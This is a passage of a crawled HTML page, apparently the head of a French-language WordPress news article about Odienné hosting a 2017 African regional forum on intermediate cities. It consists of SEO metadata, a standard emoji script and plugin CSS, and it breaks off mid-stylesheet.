

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eburnietoday.com/odienne-capitale-africaine-villes-intermediaires/
body_size: 23839
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="fr-FR"
 xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="fr-FR"
 xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="fr-FR"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://eburnietoday.com/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Odienné, capitale africaine des villes intermédiaires - Eburnie Today</title>
	<link rel="canonical" href="https://eburnietoday.com/odienne-capitale-africaine-villes-intermediaires/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Odienné, capitale africaine des villes intermédiaires - Eburnie Today" />
	<meta property="og:description" content="Le Forum Régional Afrique sur les villes intermédiaires se tient les 5 et 6 Mai 2017 à Odienné dans le nord de la Côte d’Ivoire. Les autorités locales avec à leur tête le maire Nasseneba Touré indiquent que la cité d’Odienné est fin prête pour accueillir les délégations venues d’Afrique et d’ailleurs. La ville d’Odienné [&hellip;]" />
	<meta property="og:url" content="https://eburnietoday.com/odienne-capitale-africaine-villes-intermediaires/" />
	<meta property="og:site_name" content="Eburnie Today" />
	<meta property="article:publisher" content="https://www.facebook.com/infoseburnietoday/" />
	<meta property="article:published_time" content="2017-05-04T18:39:28+00:00" />
	<meta property="article:modified_time" content="2017-10-19T15:09:08+00:00" />
	<meta property="og:image" content="https://eburnietoday.com/wp-content/uploads/2017/05/Forum-Ville-Odienne-0004.jpg" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="431" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="EBURNIE TODAY" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@EburnieT" />
	<meta name="twitter:site" content="@EburnieT" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="EBURNIE TODAY" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://eburnietoday.com/odienne-capitale-africaine-villes-intermediaires/","url":"https://eburnietoday.com/odienne-capitale-africaine-villes-intermediaires/","name":"Odienné, capitale africaine des villes intermédiaires - Eburnie Today","isPartOf":{"@id":"https://eburnietoday.com/#website"},"primaryImageOfPage":{"@id":"https://eburnietoday.com/odienne-capitale-africaine-villes-intermediaires/#primaryimage"},"image":{"@id":"https://eburnietoday.com/odienne-capitale-africaine-villes-intermediaires/#primaryimage"},"thumbnailUrl":"https://eburnietoday.com/wp-content/uploads/2017/05/Forum-Ville-Odienne-0004.jpg","datePublished":"2017-05-04T18:39:28+00:00","dateModified":"2017-10-19T15:09:08+00:00","author":{"@id":"https://eburnietoday.com/#/schema/person/a27371e8eec8ef634c95a819281a3f74"},"breadcrumb":{"@id":"https://eburnietoday.com/odienne-capitale-africaine-villes-intermediaires/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://eburnietoday.com/odienne-capitale-africaine-villes-intermediaires/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eburnietoday.com/odienne-capitale-africaine-villes-intermediaires/#primaryimage","url":"https://eburnietoday.com/wp-content/uploads/2017/05/Forum-Ville-Odienne-0004.jpg","contentUrl":"https://eburnietoday.com/wp-content/uploads/2017/05/Forum-Ville-Odienne-0004.jpg","width":650,"height":431,"caption":"Le maire de la commune d`Odienné, Nasseneba Touré hôte du Forum"},{"@type":"BreadcrumbList","@id":"https://eburnietoday.com/odienne-capitale-africaine-villes-intermediaires/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://eburnietoday.com/"},{"@type":"ListItem","position":2,"name":"Odienné, capitale africaine des villes intermédiaires"}]},{"@type":"WebSite","@id":"https://eburnietoday.com/#website","url":"https://eburnietoday.com/","name":"Eburnie Today","description":"L&#039;actualité ivoirienne sans coloration politique","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eburnietoday.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://eburnietoday.com/#/schema/person/a27371e8eec8ef634c95a819281a3f74","name":"EBURNIE TODAY","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eburnietoday.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/70e3f071a545c3d48edd6e8f6a97aac4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/70e3f071a545c3d48edd6e8f6a97aac4?s=96&d=mm&r=g","caption":"EBURNIE TODAY"},"url":"https://eburnietoday.com/author/suy-kahofi/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://eburnietoday.com/odienne-capitale-africaine-villes-intermediaires/amp/" /><meta name="generator" content="AMP for WP 1.0.96.1"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Eburnie Today &raquo; Flux" href="https://eburnietoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eburnie Today &raquo; Flux des commentaires" href="https://eburnietoday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eburnie Today &raquo; Odienné, capitale africaine des villes intermédiaires Flux des commentaires" href="https://eburnietoday.com/odienne-capitale-africaine-villes-intermediaires/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eburnietoday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ai1ec_style-css' href='//eburnietoday.com/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/css/ai1ec_parsed_css.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dzs.vplayer-css' href='https://eburnietoday.com/wp-content/plugins/Video_Gallery_Wordpress_Plugin_v9.69/videogallery/vplayer.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eburnietoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='esf-fb-halfwidth-style-inline-css' type='text/css'>
/*!*************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/halfwidth/style.scss ***!
  \*************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-easy-social-feed-facebook-carousel {
  background-color: #21759b;
  color: #fff;
  padding: 2px;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='esf-fb-fullwidth-style-inline-css' type='text/css'>
/*!*************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/fullwidth/style.scss ***!
  \*************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-easy-social-feed-facebook-carousel {
  background-color: #21759b;
  color: #fff;
  padding: 2px;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='esf-fb-thumbnail-style-inline-css' type='text/css'>
/*!*************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/thumbnail/style.scss ***!
  \*************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-easy-social-feed-facebook-carousel {
  background-color: #21759b;
  color: #fff;
  padding: 2px;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://eburnietoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://eburnietoday.com/wp-content/plugins/contact-information-widget//style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://eburnietoday.com/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='ai-core-style-css' href='https://eburnietoday.com/wp-content/plugins/aesop-story-engine/public/assets/css/ai-core.css?ver=1' type='text/css' media='all' />
<style id='ai-core-style-inline-css' type='text/css'>
.aesop-gallery-component .aesop-component-caption{color:#333;padding:.25rem .75rem;background:rgba(255,255,255,.8);font-size:14px}.aesop-stacked-img{background-position:50%;background-repeat:no-repeat;background-size:cover;width:100%;left:0;top:0;position:relative;overflow:hidden}.aesop-stacked-img .aesop-stacked-caption{position:absolute;bottom:20px;right:20px;z-index:0;color:#333;padding:.25rem .75rem;background:rgba(255,255,255,.8);font-size:14px;-webkit-transition:all .75s ease-in-out;transition:all .75s ease-in-out}.aesop-sequence-img-wrap .aesop-sequence-caption{padding-left:4.5rem}.aesop-sequence-img-wrap .aesop-sequence-caption:before{left:0;bottom:-4px;font-weight:700;line-height:1;padding:.6rem .75rem;border:1px solid;border-color:inherit;content:counter(sequence-counter,decimal-leading-zero);counter-increment:sequence-counter}.aesop-sequence-img-wrap .aesop-sequence-img{width:100%;max-width:1200px;display:block}.aesop-hero-gallery-wrapper{clear:both;position:relative}.aesop-hero-gallery-content{position:absolute;top:20px}.aesopicon-search-plus{position:relative}.aesopicon-search-plus:after{display:inline-block;font-family:Dashicons;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f179'}.aesop-parallax-component{clear:both}.aesop-parallax-component .aesop-parallax-sc{margin:0}.aesop-content-component .aesop-content-comp-wrap{padding:1.5em 2em}@media (max-width:766px){.aesop-content-component .aesop-content-comp-wrap{padding:1em}}.aesop-content-component .aesop-content-comp-inner p{line-height:1.2em}.aesop-content-component .aesop-content-img .aesop-content-comp-inner{word-wrap:break-word;background:rgba(255,255,255,.4);padding:1rem;line-height:1.3}.aesop-content-component .aesop-content-img .aesop-content-comp-inner p{margin-bottom:0}.aesop-image-component img{-webkit-box-shadow:0 0 6px -1px rgba(0,0,0,.5);box-shadow:0 0 6px -1px rgba(0,0,0,.5)}.aesop-image-component .aesop-lightbox{text-decoration:none;display:block}.aesop-image-component .aesop-img-enlarge{margin:0 0 .5rem}.aesop-image-component .aesop-img-enlarge:hover{text-decoration:none}.aesop-image-component .aesop-img-enlarge i{position:relative;top:1px}.aesop-image-component .aesop-img-enlarge,.aesop-image-component .aesop-image-component-caption{color:#b3b3b3;font-size:12px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.aesop-image-component .aesop-cap-cred,.aesop-image-component .aesop-img-enlarge{color:#b3b3b3}.aesop-image-component .aesop-cap-cred{border-top:1px dotted #b3b3b3;font-size:9px}.aesop-image-component:hover{opacity:.85;filter:alpha(opacity=85);-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out}.aesop-image-component:active img{box-shadow:none}.aesop-video-component .aesop-video-component-caption{color:#b3b3b3}.aesop-video-component .aesop-component-caption{color:#333;padding:.25rem .75rem;background:rgba(255,255,255,.8);font-size:14px}.mejs-container{width:100%;max-width:800px!important;margin-left:auto;margin-right:auto}.mejs-container+p{margin-top:1rem}.aesop-quote-component{padding:3rem 2rem}.aesop-quote-component blockquote{font-style:italic}.aesop-quote-component cite{display:block;font-size:14px}.aesop-on-genesis .aesop-quote-component blockquote:before{content:none}.aesop-story-collection{clear:both}.aesop-story-collection .aesop-story-collection-title{text-align:center;background:#fff;text-transform:uppercase;font-size:1.75rem;line-height:1.75rem;letter-spacing:.05rem;padding:.8rem 0 .6rem;margin:0;z-index:2;position:relative;-webkit-box-shadow:0 7px 7px -7px #000;box-shadow:0 7px 7px -7px #000}.aesop-story-collection .aesop-collection-item{float:left;position:relative;height:220px;overflow:hidden}.aesop-story-collection .aesop-collection-item .aesop-collection-item-link{display:table;height:100%;width:100%;color:#fff;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.aesop-story-collection .aesop-collection-item .aesop-collection-item-link:before{position:absolute;content:'';width:100%;height:100%;background:#000;opacity:.65;filter:alpha(opacity=65);z-index:1}.aesop-story-collection .aesop-collection-item .aesop-collection-item-link:hover{text-decoration:none;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.aesop-story-collection .aesop-collection-item .aesop-collection-item-link:hover:before{-webkit-transition:opacity .25s linear;transition:opacity .25s linear;opacity:0;filter:alpha(opacity=0)}.aesop-story-collection .aesop-collection-item .aesop-collection-item-link:hover .aesop-collection-item-inner{background:rgba(0,0,0,.5)}.aesop-story-collection .aesop-collection-item .aesop-collection-item-inner{display:table-cell;vertical-align:middle;width:100%;height:100%;padding:0 2.5rem;position:relative;text-align:center;z-index:1;overflow:hidden;text-shadow:0 0 3px rgba(0,0,0,.6)}.aesop-story-collection .aesop-collection-item .aesop-collection-item-inner .aesop-collection-entry-title{font-weight:800;text-transform:uppercase;color:#fff;margin:auto}.aesop-story-collection .aesop-collection-item .aesop-collection-item-inner .aesop-collection-item-excerpt{font-size:12px}.aesop-story-collection .aesop-collection-item .aesop-collection-item-inner .aesop-collection-meta{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;margin-bottom:3rem;font-style:italic}.aesop-story-collection .aesop-collection-item .aesop-collection-item-img{position:absolute;width:100%;height:100%;left:0;z-index:0;background-position:center center}.aesop-story-collection .aesop-collection-splash .aesop-collection-item-link:before{content:none}.aesop-story-collection .aesop-collection-splash .aesop-collection-item-link:hover .aesop-collection-item-inner{background:0 0}.aesop-story-collection .aesop-collection-splash .aesop-collection-item-inner .aesop-collection-entry-title{color:#333;text-shadow:none}.aesop-story-collection .aesop-collection-load-more{background:#000;opacity:.65;filter:alpha(opacity=65);z-index:1;height:70px;line-height:70px;color:#fff}.jorgen-article-cover-wrap{position:fixed}.aesop-article-chapter-wrap{position:relative}.aesop-article-chapter-wrap.aesop-video-chapter .aesop-cover-title{max-width:100%;margin:0;padding-bottom:20px;top:150px;border-bottom:1px solid #fff;font-size:62px!important;color:#fff;width:90%;left:10%;position:absolute;z-index:1}.aesop-article-chapter-wrap.aesop-video-chapter .aesop-cover-title small{font-size:40px}@media (max-width:800px){.aesop-article-chapter-wrap .aesop-cover-title{font-size:52px}.aesop-article-chapter-wrap .aesop-cover-title small{font-size:42px}}@media (max-width:480px){.aesop-article-chapter-wrap .aesop-cover-title{display:block;bottom:30px;font-size:32px}.aesop-article-chapter-wrap .aesop-cover-title small{display:block;font-size:20px}}.aesop-cover-title{max-width:100%;margin:0;padding-bottom:20px;bottom:100px;border-bottom:1px solid #fff;font-size:62px!important;color:#fff;width:90%;left:10%;position:absolute;z-index:1}.aesop-cover-title 